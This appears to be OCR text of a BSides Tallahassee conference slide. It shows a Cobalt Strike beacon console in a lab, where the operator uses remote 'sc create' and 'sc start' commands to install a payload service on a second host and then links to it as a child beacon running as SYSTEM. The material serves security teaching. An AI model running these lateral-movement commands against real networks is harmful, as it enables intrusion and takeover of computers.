 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.1.12 192.168.1.8 SYSTEM * JOKER 640 4s
192.168.1.12 192.168.1.12 Batman BATMANCOM 92 9s
192.168.1.12 192.168.1.12 Administrator * BATMANCOM 1584 29ms
Event Log X Beacon 192.168.1.12@1584 X Beacon 192.168.1.8@640 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell sc \\192.168.1.8 create ilovebabyturtles binpath="c:\windows\temp\turtle.exe"
[*] Tasked beacon to run: sc \\192.168.1.8 create ilovebabyturtles binpath="c:\windows\temp\turtle.exe"
[+] host called home, sent: 108 bytes
[+] received output:
[SC] CreateService SUCCESS
beacon> shell sc \\192.168.1.8 start ilovebabyturtles
[*] Tasked beacon to run: sc \\192.168.1.8 start ilovebabyturtles
[+] host called home, sent: 70 bytes
beacon> link 192.168.1.8
[*] Tasked to link to '192.168.1.8'
[+] host called home, sent: 19 bytes
[-] Could not connect to pipe: 2
beacon> link 192.168.1.8
[*] Tasked to link to '192.168.1.8'
[+] host called home, sent: 19 bytes
[-] Could not connect to pipe: 2
beacon> link 192.168.1.8
[*] Tasked to link to '192.168.1.8'
[+] host called home, sent: 19 bytes
[-] Could not connect to pipe: 2
beacon> link 192.168.1.8
[*] Tasked to link to '192.168.1.8'
[+] host called home, sent: 19 bytes
[+] established link to child beacon: 192.168.1.8
[BATMANCOM] Administrator */1584 (x64)
beacon> shell
BSIDES
TALLAHASSEE